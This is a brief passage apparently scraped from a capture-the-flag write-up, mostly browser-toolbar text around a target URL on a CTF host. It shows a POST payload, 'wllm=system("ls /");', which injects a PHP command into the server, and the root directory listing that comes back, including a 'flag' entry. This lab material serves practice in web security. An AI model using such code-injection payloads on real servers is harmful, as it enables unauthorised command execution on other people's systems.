 Load URL
http://node7.anna.nssctf.cn:25443/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
Post data
wllm=system("ls /");
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var